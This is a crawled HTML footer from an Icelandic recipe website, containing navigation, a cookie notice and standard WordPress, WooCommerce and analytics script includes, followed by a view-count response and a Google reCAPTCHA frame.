<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_62 td-blm-display-horizontal td-pb-border-top td_block_template_6 widget"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
<style>body .tdi_62 ul{text-align:left;justify-content:flex-start;margin:14px 0}body .tdi_62 ul li a{justify-content:flex-start}body .tdi_62 .td-blm-menu-item-txt{flex-grow:1}body .tdi_62 ul li{margin-right:16px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 a,body .tdi_62 .td-blm-sub-icon{color:var(--tt-extra-color)}body .tdi_62 li.current-menu-item>a,body .tdi_62 li.current-menu-ancestor>a,body .tdi_62 li.current-category-ancestor>a,body .tdi_62 li.current-page-ancestor>a,body .tdi_62 a:hover,body .tdi_62 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_62 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_62 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdi_62 li{font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_62 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_62 ul li{margin-right:6px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 li{font-size:10px!important}}@media (max-width:767px){body .tdi_62 ul{text-align:center;justify-content:center}body .tdi_62 ul li a{justify-content:center}body .tdi_62 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_62 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_62 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_63" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_64 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_64 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_64 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_64 .tdm-social-item i,.tds-team-member2 .tdi_64.tds-social4 .tdm-social-item i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_64.tds-social4 .tdm-social-item-wrap:hover i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{background:var(--tt-accent-color)}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}body .tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{border-color:var(--tt-accent-color)}.tdi_64 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_64 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_64 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (max-width:767px){body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}</style><div class="tdm-social-wrapper tds-social4 tdi_64"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/alberteldarr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696eea10adb86
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","nonce":"13cdada00f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"is_IS"};
var um_common_variables = {"locale":"is_IS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/is.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"cf7cbb6735"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2021-01-03 22:43+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/um-profile.js","domain":"ultimate-member","locale_data":{"ultimate-member":{"":{"domain":"ultimate-member","lang":"is_IS","plural-forms":"nplurals=2; plural=n != 1;"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205875937","post":"4673","tz":"0","srv":"alberteldar.is","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205875937", "4673" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://alberteldar.is/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>


<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.1" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[4673]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_tdm_block_inline_image_simplified","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_is_sticky","style_general_inline_text","style_general_popular_categories","style_general_socials"];</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://alberteldar.is/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":205875937,"store_id":"2e02c3dd-b4bd-4756-9385-9f3381052188","ui":null,"url":"https://alberteldar.is","woo_version":"10.1.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"ISK","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Featured","A\u00f0 sj\u00f3\u00f0a hr\u00edsgrj\u00f3n"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Við setjum vafrakökur (cookies) í tölvuna þína til að bæta upplifun þína af síðunni (þær eru ekki ætar)</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Samþykki">Samþykki</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -399
content:
{"4673":15912}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1TXmSkyzbbA-wLu3FITgoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768876567237');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>